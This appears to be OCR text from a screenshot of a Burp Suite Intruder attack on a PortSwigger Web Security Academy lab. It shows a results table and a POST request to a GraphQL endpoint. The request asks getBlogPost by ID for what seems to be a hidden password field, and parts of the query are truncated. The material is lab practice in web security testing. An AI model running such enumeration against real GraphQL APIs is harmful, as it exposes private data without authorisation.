 4. Intruder attack of https://0a8d00e0036c40a585a7283b000e0
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
4 4 200 361
1 1 200 359
5 5 200 359
6 6 200 156
7 7 200 156
8 8 200 156
Request Response
Pretty Raw Hex
1 POST /graphql/v1 HTTP/2
2 Host: 0a8d00e0036c40a585a7283b000e00e6.web-security-academy.net
3 Cookie: session=WW158j8jeVwB9gyjzChBgf2gB7reIonP
4 Content-Length: 262
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://0a8d00e0036c40a585a7283b000e00e6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8d00e0036c40a585a7283b000e00e6.web-security-academy.net/post?postId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"query":
"\n    query getBlogPost($id: Int!) {\n        getBlogPost(id: $id) {\n            im
Password\n}\n    }",
"operationName":"getBlogPost",
"variables":{
"id":3
}
}